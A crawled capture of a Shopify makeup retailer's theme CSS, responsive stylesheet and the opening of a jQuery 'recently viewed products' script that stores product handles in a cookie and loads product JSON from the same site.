div.owl-prev{left:0;top:50%;margin-top:-20px;background-color:#eff2f2}.homepage-tab .owl-theme .owl-controls .owl-buttons div.owl-next{right:0;top:50%;margin-top:-20px;background-color:#eff2f2}.products-grid .owl-theme .grid-item{width:auto}.header-panel .social{padding-left:0}.social .inline-list{text-align:left}.social .inline-list a{padding-left:0;padding-right:10px}.rte.description{text-align:center;margin-top:30px;position:relative}.rte.description p:not(:first-child){display:none}.read-less,.read-more{font-weight:700;text-decoration:underline;display:inline-block;text-align:center;cursor:pointer}.read-less:hover,.read-more:hover{text-decoration:none}.products-grid .product-item .product-title{height:42px;overflow:hidden;text-overflow:ellipsis}.cart-row p>input[type=image]{display:none}.sidebar.left{width:20.5%!important}.col-main{width:79.5%!important}.sidebar-banner{margin-bottom:45px;text-align:center}.sidebar-banner img{border:1px solid transparent;margin:-1px}.sidebar.left .widget{padding-right:0}.refined-widgets,.sidebar.left .widget-title{border:0;border-bottom:1px solid #d0d0d0;padding:0 0 10px;margin:0 0 14px}.sidebar.left .sidebar-links .widget-title{margin-bottom:25px}.sidebar.left .sidebar-cms-custom .widget-title{margin-bottom:22px}.sidebar-links .widget-content>ul>li>a{font-weight:700;color:#000;letter-spacing:.05em;text-transform:uppercase;text-decoration:none}.sidebar-links .widget-content>ul>li.click>a:before,.sidebar-links .widget-content>ul>li>a.focus:before,.sidebar-links .widget-content>ul>li>a.active:before,.sidebar-links .widget-content>ul>li>a:hover:before{border:5px solid transparent;border-left:5px solid #000;width:0;height:0;content:"";display:inline-block;margin-right:5px}.sidebar-links .widget-content ul.dropdown li a.active{border-bottom:1px solid #404e53;text-decoration:none}.sidebar-links .widget-content ul.dropdown li a:hover{border-bottom:1px solid #000;text-decoration:none}.sidebar-custom .widget-title h3 span{cursor:pointer;font-size:12px}.sidebar-custom .widget-title h3 span:before{content:"";width:0;height:0;border:5px solid transparent;border-top-color:#000;display:inline-block;margin:0 10px -2px 0}.sidebar-custom .widget-title h3 a{font-family:Roboto;text-transform:capitalize;font-size:12px;font-weight:400;float:right;letter-spacing:0}.sidebar-custom .widget-title.click h3 span:before{border-top-color:transparent;border-bottom-color:#000;margin-bottom:2px}.sidebar-custom .widget-title{margin-bottom:20px!important;padding:21px 0 0!important;border-top:1px solid #d0d0d0;border-bottom:0}.sidebar-custom .widget-content{margin-bottom:0}.sidebar-custom label{font-weight:400}.sidebar-custom ul{overflow:hidden}.sidebar-custom ul li a{text-decoration:none}.sidebar-custom ul li.active a,.sidebar-custom ul li a:hover{font-weight:700}.sidebar-custom input[type=checkbox]{display:none}.sidebar-custom input[type=checkbox]+label{background:url(check-box.png) no-repeat 0 center;padding-left:23px}.sidebar-custom input[type=checkbox]+label:hover,.sidebar-custom input[type=checkbox]:checked+label{background:url(check-box-checked.png) no-repeat 0 center;cursor:pointer}.sidebar-custom.size ul li{float:left;width:50%;padding-right:10px}.sidebar-custom.color ul{margin:0 -14px 10px 0}.sidebar-custom.color ul li{width:34px;margin:0 14px 14px 0;padding:0;float:left}.sidebar-custom.color ul li a{display:block;border:1px solid #eaeaea;width:34px;height:34px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.sidebar-custom.color ul li a img{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;opacity:1;filter:alpha(opacity=100)}.sidebar-custom.color ul li a:hover,.sidebar-custom.color ul li a.active{border:3px solid #000}.refined-widgets{margin-bottom:10px;overflow:hidden}.refined-widgets>span{font-size:14px}.refined-widgets>a{float:right}.sidebar-cms-custom .widget-content{color:#797979;font-style:italic}.sidebar-cms-custom .widget-content p{margin-bottom:19px}.sidebar .widget-featured-product{margin-top:45px}.sidebar .widget-featured-product .widget-title{margin-bottom:30px}.widget-featured-product .products-grid{margin:0}.widget-featured-product .products-grid .owl-item .grid-item{min-height:100px;margin:0 0 40px;padding:0;width:100%}.widget-featured-product .grid-item .product-grid-image img{max-width:120px;max-height:160px;border:1px solid transparent}.widget-featured-product .product-title{margin-bottom:4px}.widget-featured-product .price-box{margin-bottom:15px}.widget-featured-product .products-grid .spr-badge{position:static;opacity:1;filter:alpha(opacity=100)}.widget-featured-product .btn{height:32px;line-height:32px;border:1px solid transparent;font-size:11px!important}.widget-featured-product .owl-theme .owl-controls .owl-buttons div.owl-prev{top:62px;left:0}.widget-featured-product .owl-theme .owl-controls .owl-buttons div.owl-next{top:62px;right:0}.sidebar-links .caret{cursor:pointer;float:right;margin-top:6px;border-top-color:#000}.sidebar-links ul.dropdown{display:none;padding-top:10px;-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.sidebar-links ul.dropdown li{margin:5px 0}.sidebar-links li.click ul.dropdown{display:block;padding-left:23px}#displayTextLeft{z-index:999;font-size:11px;font-weight:700;letter-spacing:.05em;background:#000000e6;color:#fff;text-transform:uppercase;letter-spacing:.02em;padding:0 20px;position:fixed;left:0;bottom:0;height:36px;line-height:36px;width:100%;text-align:center;display:none}#displayTextLeft span{background:url(btn-sidebar.png) right 3px no-repeat;padding-right:20px}#displayTextLeft.hidden-arrow-left span{background-position:right -42px}.toolbar .collection-filter-btn{display:none}.sidebar-custom.brands .widget-content{max-height:260px;overflow-y:auto}.sidebar-custom.color .widget-content{max-height:240px;overflow-x:hidden;overflow-y:auto}.list-blog .button a{font-weight:700;display:inline-block;margin:10px 0}.site-header.no-fix .nav-search .search-bar{display:block!important}.site-header .search-bar .input-group-btn{position:absolute;right:0;top:0}a.icon-search{display:none;background:url(bkg-icons11.png) no-repeat 3px 3px;text-indent:-999em;width:20px;height:20px}.site-header{-webkit-transition:all .15s ease 0s;-moz-transition:all .15s ease 0s;-ms-transition:all .15s ease 0s;-o-transition:all .15s ease 0s;transition:all .15s ease 0s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s}.site-header .header-logo-fix{display:none;float:left;width:10%;margin:6px 0 0 40px}.site-header.fix .nav-bar>.container{width:70%}.site-header.fix{position:fixed;top:0;left:0;right:0;z-index:1000;border-bottom:1px solid #e5e7e7;padding:0}.site-header.fix .header-logo-fix{display:block}.site-header.fix .nav-search>a.icon-search{display:block}.site-header.fix .nav-search{position:absolute;right:110px;top:24px;padding:0;width:auto;z-index:99}.site-header.fix .site-nav{border-color:transparent}.site-header.fix .top-currency{display:none}.site-header.fix .header-panel{border:0;margin:0}.site-header.fix .header-panel .col-xs-8,.site-header.fix .header-panel .social,.site-header.fix .header-logo{display:none}.site-header.fix .search-bar{display:none;position:absolute;right:-13px;top:-10px;margin:0}.site-header.fix .search-bar input.input-group-field{width:230px;height:38px;text-transform:capitalize;font-size:12px;background:#fff;border:1px solid #e5e5e5}.site-header.fix .search-bar .input-group-btn input.btn{top:5px}.site-header.fix .header{border:0;padding:0}.wrapper-container .site-header.fix li.dropdown.mega-menu>a:before,.wrapper-container .site-header.fix li.dropdown.mega-menu>a:after{display:none}.site-header.fix .top-header{z-index:99;margin:0;padding:0;width:auto;right:40px;top:20px;position:absolute}.site-header.fix .wrapper-top-cart{margin:0}.site-header.fix #cartToggle{background:url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bkg-icons11.png?v=176453509840812874151485311195) no-repeat 0 -88px;width:32px;height:28px;display:block}.site-header.fix #cartToggle:hover{height:42px}.site-header.fix #cartToggle .first,.site-header.fix #cartToggle .second,.site-header.fix #cartToggle .last{display:none}.site-header.fix p.top-cart{background:none;margin:0;padding:0}.site-header.fix .top-cart #cartCount{background:#f55c10;color:#fff;font-family:Roboto;font-size:11px;font-weight:400;min-width:18px;height:18px;line-height:16px;padding:0 3px;display:inline-block;position:absolute;right:0;top:-8px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.site-header.fix #dropdown-cart{top:41px;right:0}p.col-img{margin-bottom:30px}.list-categories .grid-item{margin:0}.list-categories .grid-item img{width:100%}.list-categories .col-sm-12,.list-categories .col-sm-6{padding:0;border:2px solid #000}.sidebar-links ul li{font-size:0;margin:0}.sidebar-links ul li>.caret{display:none}.sidebar-links ul li.active,.sidebar-links ul li.active li{font-size:13px}.sidebar-links ul li.active>.caret{display:none}.sidebar-links ul li.active>a{display:none}.sidebar-links ul li.active>ul.dropdown-cat>li.dropdown .caret{display:block}.sidebar-links ul li.active li.dropdown>ul.dropdown-cat{display:none}.sidebar-links ul li.active li.dropdown.click>ul.dropdown-cat{display:block}li.dropdown .dropdown-cat{padding-left:10px}.wrapper-list-collection .toolbar button.dropdown-toggle{float:none;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;color:#505050;line-height:34px;position:relative;text-transform:capitalize;width:170px;text-overflow:ellipsis;white-space:nowrap;border-width:1px;border-style:solid;border-color:#cbcbcb;background:#fff;padding:0 50px 0 10px;overflow:hidden}.wrapper-list-collection .toolbar button.dropdown-toggle:before{position:absolute;right:14px;top:16px;width:0px;height:0px;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;content:"";border-width:4px;border-style:solid;border-color:rgb(0,0,0) transparent transparent}.wrapper-list-collection .toolbar .open .dropdown-menu{left:46px}.wrapper-list-collection .toolbar{margin-top:20px}.wrapper-list-collection .toolbar button.btn-hover:before{top:-20px;height:66px}.wrapper-list-collection .toolbar{padding:0}.wrapper-list-collection{border-left:1px solid #ddd}.wrapper-list-collection .page-header{padding:0;margin:0}.wrapper-list-collection .page-header h3{text-align:left;text-transform:capitalize}.list-collection-title{display:block;position:absolute;top:0;padding:10px;font-size:20px;font-weight:700;background:#000;color:#fff;text-transform:uppercase;letter-spacing:-.09em;line-height:26px}.wrapper-list-collection .toolbar .right{margin-top:10px}.wrapper-list-collection .infinite-scrolling a{padding:0 80px}.wrapper-list-collection .padding{clear:none}.wrapper-list-collection .collection-sharing-panel{margin:55px 0 0;padding:40px 0 0}.wrapper-list-collection .pagination-page{margin-top:10px}.list-categories table{border:1px solid #dfe4e6}.list-categories table td,.list-categories table th{border:1px solid #dfe4e6;padding:0}.page-brands ul{overflow:hidden;margin-left:-15px;margin-right:-15px;width:auto;padding:0}.page-brands ul li{list-style:none;width:20%;display:inline-block;padding:15px;margin:0 -1.5px;text-align:center}.page-brands ul li a{border:none!important}.page-brands ul li a.img-brand{display:inline-block;margin-bottom:10px}.collection-content{clear:both}.collection-content .inner{max-height:36px;display:block;overflow:hidden;-webkit-transition:max-height 2s;-moz-transition:max-height 2s;transition:max-height 2s}.collection-content.click .inner{max-height:2000px}.collection-content .more_expand{float:right;margin-top:10px;color:#d23b41}.collection-content hr{border-color:transparent;margin:5px 0}.footer-top .col-1.col-xs-3>a>img{margin:0 auto;display:block}.footer-top .col-1.col-xs-3 .inline-list{text-align:center;padding:5px 0 0;margin:0 auto;display:flex;justify-content:center}.inline-list li{display:inline}.inline-list a{padding-left:5px;padding-bottom:5px;display:inline-block;float:left}.inline-list li a i{font-size:22px;border:1px solid #696b71;color:#696b71;width:35px;height:35px;line-height:35px}.nav-brand .site-nav-dropdown{left:auto;right:0}.home_eleven_block ul li{padding-bottom:15px}.home_eleven_block ul{padding:0;width:50%;float:left}.home_eleven_block ul .col-xs-6{width:50%;float:left}.home_eleven_block ul li img{width:100%;border:1px solid #ccc;object-fit:cover}.show_click,.hide_click{display:block;padding:2px 10px;border-radius:4px;font-size:12px;cursor:pointer}.show_click:before{content:"(+)";display:block;color:#d23b41;cursor:pointer}.content_2{display:none}.content_under_brand{position:relative;padding:10px 0 30px;margin-bottom:30px}.show_click,.hide_click{position:absolute;bottom:20px;right:0}.hide_click:before{content:"(-)";display:block;color:#d23b41}.content_under_brand span{line-height:28px}
/*# sourceMappingURL=/cdn/shop/t/11/assets/theme-styles.css.map?v=123217148786228368101732645015 */


--- FILE ---
content_type: text/css
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901
body_size: 2557
content:
@media (min-width: 1200px){.quickview-template .content,.quick-view .content{width:1038px}.col-main .products-grid .grid-item{width:170.5px}.col-main .products-grid .grid-item.grid-3{width:218.5px}.col-main .products-grid .grid-item.grid-4{width:298px}}@media (max-width: 1034px){.quickview-button{visibility:hidden;display:none}.grid-item:hover .hover{display:none}.products-grid .prouduct-item-no-hover .product-des{min-height:0}}@media (min-width: 992px) and (max-width: 1199px){.products-grid .grid-item.grid-2{width:145px}.products-grid .grid-item.grid-3{width:226px}.products-grid .grid-item.grid-4{width:308px}.products-grid .grid-item.grid-5{width:282px}.products-grid .grid-item.grid-6{width:471px}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.banner-home-bottom .des{top:85px}.more-view-wrapper .jcarousel-clip-vertical{height:380px}.product-photo-container .zoomWrapper{max-width:368px}.col-main .products-grid .grid-item{width:174.5px}.col-main .products-grid .grid-item.grid-3{width:239px}.col-main .products-grid .grid-item.grid-4{width:239.5px}.page-brands ul li{width:25%}}@media (min-width: 768px) and (max-width: 991px){.wrapper-list-collection .toolbar button.dropdown-toggle{width:125px}#get-rates-submit{font-size:11px;padding:0 20px}.col-main .products-grid .grid-item,.col-main .products-grid .grid-item.grid-3{width:181px}.col-main .products-grid .grid-item.grid-4{width:282px}.product-photo-container img,.product-photo-container .zoomWrapper{max-width:277px}.product-img-box .product-photo-thumbs li{padding-left:5px;padding-right:5px}#contactFormWrapper input[type=text],#contactFormWrapper input[type=email],#contactFormWrapper input[type=tel],#contactFormWrapper textarea{width:340px}.products-grid .grid-item.grid-2{width:235px}.products-grid .grid-item.grid-3{width:172px}.products-grid .grid-item.grid-4{width:234px}.products-grid .grid-item.grid-5{width:282px}.products-grid .grid-item.grid-6{width:361px}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.banner-home-bottom .des{margin-left:-160px;top:29px;width:320px}.banner-home-bottom .des h4{font-size:26px}.slide-des{bottom:60px}.slide-heading{font-size:50px}.more-view-wrapper .jcarousel-clip-vertical{height:230px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical,.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-12px}.quickview-template .content,.quick-view .content{padding:30px 10px;margin:50px auto}.quick-view .close-window{right:0;top:-40px}.collection-filter-panel button.dropdown-toggle{width:150px;margin-right:0!important}.toolbar button.btn-hover:before{width:124px}.cart-table input[type=number]{width:56px}.page-brands ul li{width:33%}}@media (min-width: 768px){.cbp-spmenu-push-toright{left:0!important}#cbp-spmenu-s1{display:none!important}}@media (min-width: 768px){.top-link .dropdown-menu{border:medium none;display:block;min-width:0;position:static;width:100%}.top-link .dropdown-menu a{display:inline;padding:0;text-transform:uppercase;font-size:11px}.top-link .dropdown-menu a:hover{background:none}.sidebar.left{display:block!important}}@media (max-width: 767px){.sidebar.left{display:none}.sidebar.left,.col-main{width:100%!important}.template-collection #displayTextLeft{display:block}.page-brands ul li{width:33%}.homepage-tab .nav-tabs>li{width:100%;margin:0 0 10px}.homepage-tab .nav-tabs>li:before{display:none}.products-grid .wishlist{display:none}.template-customers-addresses form .grid{width:100%}.cart-row label.total-price{margin-left:0;padding-left:0!important;border-top:none}.product-img-box .product-photo-container{z-index:-1}.product-img-box{padding-right:10px}.zoomWrapper{width:100%!important;max-width:100%;z-index:-1}.zoomLens,.zoomWindowContainer{display:none!important}.gf-menu-device-container .site-nav{display:block!important;overflow:hidden}#megamenu-responsive-root{display:none!important}.cbp-spmenu-left.cbp-spmenu-open{left:0}.site-header{padding-top:0}.header-panel{background:#313c41;min-height:46px}.top-header{margin-bottom:0}.header-panel .top-link{float:none}.menu-block{width:25%;float:left;padding:0}.header-panel .col-xs-8{width:25%;float:left;padding:0;position:static}.header-panel .col-xs-8 .top-link{width:100%;float:left;padding:0;position:static}.header-panel .col-xs-8 .top-currency{width:50%;float:left;padding:0;position:static}.header-panel .top-currency{float:left;width:25%;margin:0}.header-panel .top-header{width:25%;margin:0;padding:0;position:static}.header .header-logo{margin-bottom:25px}.header-panel .dropdown .dropdown-menu,.header-panel .selectize-dropdown,#dropdown-cart{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;border-bottom:1px solid #c4cdcd;background:#fff;top:46px!important;text-align:left;width:100%!important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding-top:13px;padding-bottom:13px;left:0!important}#dropdown-cart{padding-bottom:20px}.menu-block{border-right:1px solid #5a6367}.menu-block .gf-menu-device-wrapper{padding:0 10px;position:relative;border:none;height:46px;text-indent:-999em;margin:0;cursor:pointer;background:none}.menu-block .gf-menu-device-wrapper:before{background:url(icon-top-header.png) 0 0 no-repeat;position:absolute;top:50%;left:50%;margin:-7px 0 0 -10px;content:"";width:20px;height:14px}.cbp-spmenu{background:#282828}.cbp-spmenu .site-nav,.site-nav-dropdown{background:#282828;border-bottom:none}.cbp-spmenu .site-nav>li{border-bottom:1px solid #484848;clear:both}.cbp-spmenu .site-nav>li>a{color:#fff;text-transform:uppercase;text-decoration:none!important}.cbp-spmenu .site-nav>li>a>span{position:relative}.cbp-spmenu .site-nav>li:hover>a>span:before{position:absolute;content:"";bottom:-2px;left:0;height:2px;width:100%;background:#fff}.cbp-spmenu.cbp-spmenu-vertical a{border-bottom:none}.cbp-spmenu .site-nav>li:first-child{border-top:none}.cbp-spmenu .site-nav>li>a{padding:14px 20px}.cbp-spmenu .site-nav li li a{padding:9px 20px 9px 30px;color:#a9a9a9}.cbp-spmenu .site-nav li li li a{padding-left:40px}.cbp-spmenu .site-nav li li li li a{padding-left:50px}.cbp-spmenu-left.cbp-spmenu-open{overflow-y:auto}.site-nav-dropdown{padding-left:0}.site-nav .dropdown-menu>li>a{text-transform:capitalize;color:#cfcfcf}.site-nav-dropdown li:hover a,.site-nav-dropdown a:active{padding-left:20px}.cbp-spmenu .site-nav>li.dropdown.open>a{position:relative}.cbp-spmenu .site-nav>li.dropdown.open>a:before{border-top-color:transparent;border-bottom-color:#fff;top:15px}.menu-block .site-nav{border-bottom:none}.menu-mobile .top-cart{position:absolute;right:0;top:0}.site-nav{background:#fff}.site-nav>li{display:block;border-bottom:1px solid #d1d8db;text-align:left;position:relative}.site-nav li{display:block!important;width:100%!important;float:none!important}.site-nav li.dropdown{position:relative}.site-nav>li:first-child{border-top:1px solid #d1d8db}.site-nav>li>a{padding:12px 0}.site-nav>li.dropdown p.toogleClick{height:0;width:0;display:block;text-indent:-999em;cursor:pointer;position:absolute;top:2px;right:5px;margin:0;background:none;z-index:2;padding:20px}.site-nav>li.dropdown p.toogleClick:before{height:0;width:0;border:5px solid transparent;border-top-color:#fff;display:block;text-indent:-999em;cursor:pointer;position:absolute;top:19px;right:15px;margin:0;padding:0;background:none;z-index:2;content:""}.site-nav>li.dropdown p.toogleClick.mobile-toggle-open:before{border-top-color:transparent;border-bottom-color:#fff;top:14px}.site-nav li.dropdown .icon-dropdown{display:none}.site-nav-dropdown{border:none;padding-bottom:10px;width:100%!important}.site-nav-dropdown ul{padding-bottom:0;margin-top:0;padding-top:0}.site-nav-dropdown li:hover a:before{background:none}.site-nav li:hover>a,.site-nav li.open>a:hover,.site-nav li:hover>a:hover{background:none;color:#fff!important}.site-nav-dropdown li:hover>a:hover,.site-nav-dropdown li:hover>a,.site-nav-dropdown a:active{background:#3f3f3f;color:#fff !;text-decoration:none}.site-nav>li.dropdown ul p.toogleClick.mobile-toggle-open:before{top:10px}.site-nav>li.dropdown ul p.toogleClick:before{top:15px}.cbp-spmenu-push-toright{overflow-y:hidden;position:fixed;width:100%}.top-link .dropdown>a{display:block;height:46px;border-right:1px solid #5a6367;position:relative}.top-link .dropdown>a:before{background:url(icon-top-header.png) -37px 0 no-repeat;position:absolute;top:50%;left:50%;margin:-6px 0 0 -9px;content:"";width:17px;height:16px}.top-link .dropdown{position:static}.dropdown-menu>li>a{padding:5px 20px;text-align:left;text-transform:uppercase}#customer-links .or{display:none}.top-currency{display:block;height:46px;border-right:1px solid #5a6367;position:relative}.header-panel .selectize-control div.item{background:none;padding-left:0;font-weight:700}.header-panel .selectize-input.full{background:none;width:50px;color:#f3f4f4}.selectize-control.single .selectize-input:after{border-color:#f3f4f4 transparent transparent!important}.selectize-control.single .selectize-input.dropdown-active:after{border-color:transparent transparent #f3f4f4!important}.header-panel .selectize-input,.header-panel .selectize-control.single .selectize-input.input-active{background:none}.header-panel .selectize-control{float:none;padding-top:15px;position:static}.header-panel .top-currency .selectize-dropdown{top:46px!important}.wrapper-top-cart{margin-top:0;float:none}p.top-cart{background:none;float:none;line-height:46px;padding-left:0;margin:0}p.top-cart span{display:none}p.top-cart #cartToggle{position:relative;display:block;height:46px;font-size:0}p.top-cart #cartToggle:before{background:url(icon-cart-mobile.png) 100% 0 no-repeat;position:absolute;top:50%;left:50%;margin:-12px 0 0 -8px;content:"";width:24px;height:24px}#dropdown-cart{right:0;top:46px}.quickview-button{display:none!important}#slider{display:none}.visible-phone{display:block}.hidden-phone{display:none}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{width:auto;float:none}.header{border:none}.header-panel{margin-bottom:70px;margin-left:-10px;margin-right:-10px;padding-left:10px;padding-right:10px}.header-panel .social{bottom:-65px;left:50%;margin-left:-64px;position:absolute}.social ul{text-align:center;padding-bottom:20px}.nav-search .search-bar{margin-left:-50%;width:100%;left:50%}.header .search-bar input.input-group-field{width:100%}.header .top-cart p{margin-top:20px}.header .top-cart .site-nav>li a{text-align:left}.template-index .site-nav{padding-left:0}.header-panel{text-align:center;position:relative}.header-panel .col-xs-4{float:none;display:inline-block;vertical-align:top}.banner-home-top li{float:none;text-align:center;margin-bottom:20px;clear:both}.banner-home-bottom li{float:none;text-align:center;margin-bottom:20px}.banner-home-bottom .des{top:auto;bottom:50px}.main-slideshow .flexslider .flex-control-nav{bottom:10px}.slide-des{bottom:50px}.slide-heading{font-size:30px;padding-bottom:20px}.slide-text{font-size:14px;padding-bottom:20px}.header{padding-bottom:50px;position:relative}.nav-search{bottom:0;left:0;padding:0;position:absolute;width:100%}.menu-block ul#megamenu-responsive-root{padding:0}.header .wrapper-top-cart{margin-top:0}.quickview-template .content,.quick-view .content{padding:30px 10px;margin:50px auto}.quick-view .product-img-box{float:none;width:auto;padding:0;margin-bottom:30px}.quick-view .product-shop{float:none;width:auto;padding:0}.quick-view .close-window{right:0;top:-40px}.newsletterwrapper{display:none!important}.ajax-success-modal .btn-secondary,.text-continue a{font-size:9px;height:34px;line-height:30px;padding:0 12px}.ajax-success-modal .content{width:100%;margin-left:0;margin-top:0;left:0;top:60px!important;padding:20px 10px;min-height:180px}.ajax-success-modal .close-modal{right:5px;top:-40px}.ajax-success-modal .ajax-right{margin-left:80px}.ajax-success-modal .ajax-left,.ajax-success-modal .continue-shopping{margin-right:10px}.toolbar .open .dropdown-menu{left:0}.success-message{background-position:10px -1476px;padding:0 0 0 30px}.cart-table input[type=number]{width:56px}ul#megamenu-responsive-root{display:none}.gf-menu-device-container .site-nav.gf-menu.clicked{visibility:visible;height:auto}.nav-bar .site-nav{visibility:hidden}.template-index .main-content{clear:both}.footer-top .col-xs-3{float:left}.collection-filter-panel,.collection-sharing-panel{margin-right:0;margin-left:0}.toolbar button.btn-hover:before{right:-13px;width:83px}.collection-filter-panel button.dropdown-toggle{margin-left:2px!important;margin-right:2px!important}.slide-des .slide-button{font-size:11px;height:30px;line-height:30px;padding:7px 15px 6px;display:none}.free-shipping h3{margin-bottom:30px}.flexslider{margin-bottom:27px}.page-header .rte{padding-left:20px;padding-right:20px}.product-img-box{float:none;text-align:center}.product-photo-container #product-featured-image,.product-photo-container .zoomContainer{max-width:100%}.product-img-box .more-view-wrapper{right:0}.cart-row textarea{margin-bottom:30px;width:100%}#shipping-calculator-form-wrapper p{margin-bottom:10px}.sidebar .widget{padding-right:0}#contactFormWrapper input[type=text],#contactFormWrapper input[type=email],#contactFormWrapper input[type=tel],#contactFormWrapper textarea{width:95%}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.slider-brand-wrapper{margin-bottom:60px}.banner-home-bottom{margin-bottom:20px}.banner-home-bottom .des a{display:none}.site-nav>li>ul>.dropdown.open>ul{display:block}.site-nav>li>ul>li>ul>.dropdown.open>ul{display:block}.site-nav>li>ul>li>ul>ul>li>.dropdown.open>ul{display:block}.wrapper-cart{float:none;width:100%;padding-right:0;border-bottom:1px solid #dfe4e6}.cart-row{float:none;width:100%}.template-customers-addresses .grid .grid-item .large--text-right{position:static}}@media (min-width: 490px) and (max-width: 730px){.products-grid,.list-category{width:474px;margin:0 auto}}@media (max-width: 489px){.products-grid,.list-category{width:220px;margin:0 auto}.main-slideshow .flexslider .flex-control-nav{bottom:10px}.slide-des{bottom:30px}.slide-heading{font-size:20px;padding-bottom:0}.slide-text{font-size:12px;padding-bottom:0}.main-slideshow .flex-direction-nav a.next,.main-slideshow .flex-direction-nav a.prev,table.wishlist-product thead th:first-child,table.wishlist-product tbody td:first-child{display:none}table.wishlist-product tbody td{padding:10px 5px}table.wishlist-product thead th{padding:15px 5px 10px;white-space:normal}}@media (max-width: 650px){.footer-top .col-xs-3{width:49%;margin-bottom:20px}}@media (max-width: 480px){.banner-home-bottom .des{margin-left:-130px;width:260px}.banner-home-bottom .des h4{font-size:24px;margin-bottom:10px;padding-bottom:10px}.banner-home-bottom .des p{padding-bottom:20px}.payment-method{display:inline-block;padding-bottom:10px}.slider-brands{margin-bottom:70px}.toolbar{padding:0}.toolbar .collection-filter-btn{margin-right:30px}.more-view-wrapper .jcarousel-clip-vertical{height:355px}.spr-summary-actions a{clear:both;display:inline-block!important;margin-top:10px}.infinite-scrolling a,.infinite-scrolling-homepage a{display:block;text-align:center;padding:0 20px}.header .header-logo img{max-width:200px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{margin-left:-5px;top:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-5px;bottom:0}.products-grid .grid-item{min-height:0;margin-left:0;margin-right:0}.cart-row .btn{margin-top:2px}.product-title{min-height:0px;margin-bottom:10px}.products-grid .product-des{display:block;min-height:0}.cart-list .product-des{margin-left:140px}.cart-list .product-img{margin-right:20px;width:120px}.page-brands ul li{width:50%}}@media (max-width: 350px){.more-view-wrapper .jcarousel-clip-vertical{height:300px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{margin-left:-5px;top:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-5px;bottom:0}.product-img-box .product-photo-thumbs li{float:left}}@media (max-width: 449px){.more-view-wrapper .jcarousel-clip-vertical{height:195px}.quick-view .product-img-box .product-photo-thumbs li{height:62px;margin-bottom:3px;margin-top:3px}.quick-view .product-img-box .product-photo-thumbs li a{display:block;height:100%}.quick-view .product-img-box .product-photo-thumbs li a img{height:100%}}@media (min-width: 450px) and (max-width: 599px){.quick-view .more-view-wrapper .jcarousel-container{height:430px;padding:30px 0}.quick-view .more-view-wrapper .jcarousel-clip-vertical{height:370px}.quick-view .product-img-box .product-photo-thumbs li{height:77px;margin-bottom:10px;margin-top:10px}.quick-view .product-img-box .product-photo-thumbs li a{display:block;height:100%}.quick-view .product-img-box .product-photo-thumbs li a img{height:100%}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{margin-left:-5px;top:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-5px;bottom:0}}@media (min-width: 768px){.home_eleven_block ul li img{height:170px}}@media (min-width: 991px){.home_eleven_block ul li img{height:225px}}@media (min-width: 1200px){.home_eleven_block ul li img{height:280px}}@media (max-width: 767px){.home_eleven_block ul li{padding:2px!important;margin-bottom:0}.home_eleven_block ul{width:100%}}
/*# sourceMappingURL=/cdn/shop/t/11/assets/responsive.css.map?v=75596076528193556981544672901 */


--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580
body_size: -142
content:
Shopify.Products=function(){var r={howManyToShow:3,howManyToStoreInMemory:10,wrapperId:"recently-viewed-products",templateId:"recently-viewed-product-template",onComplete:null},n=[],t=null,o=null,i=0,a={configuration:{expires:90,path:"/",domain:window.location.hostname},name:"shopify_recently_viewed",write:function(e){jQuery.cookie(this.name,e.join(" "),this.configuration)},read:function(){var e=[],n=jQuery.cookie(this.name);return null!==n&&(e=n.split(" ")),e},destroy:function(){jQuery.cookie(this.name,null,this.configuration)},remove:function(e){var n=this.read(),t=jQuery.inArray(e,n);-1!==t&&(n.splice(t,1),this.write(n))}},u=function(){n.length&&i<r.howManyToShow?jQuery.ajax({dataType:"json",url:"/products/"+n[0]+".js",cache:!1,success:function(e){o.tmpl(e).appendTo(t),n.shift(),i++,u()},error:function(){a.remove(n[0]),n.shift(),u()}}):function(){if(t.show(),r.onComplete)try{r.onComplete()}catch(e){}}()};return{resizeImage:function(e,n){if(null==n)return e;if("master"==n)return e.replace(/http(s)?:/,"");var t=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?/i);if(null!=t){var o=e.split(t[0]),r=t[0];return(o[0]+"_"+n+r).replace(/http(s)?:/,"")}return null},showRecentlyViewed:function(e){e=e||{};jQuery.extend(r,e),n=a.read(),o=jQuery("#"+r.templateId),t=jQuery("#"+r.wrapperId),r.howManyToShow=Math.min(n.length,r.howManyToShow),r.howManyToShow&&o.length&&t.length&&u()},getConfig:function(){return r},clearList:function(){a.destroy()},recordRecentlyViewed:function(e){e=e||{};jQuery.extend(r,e);var n=a.read();if(-1!==window.location.pathname.indexOf("/products/")){var 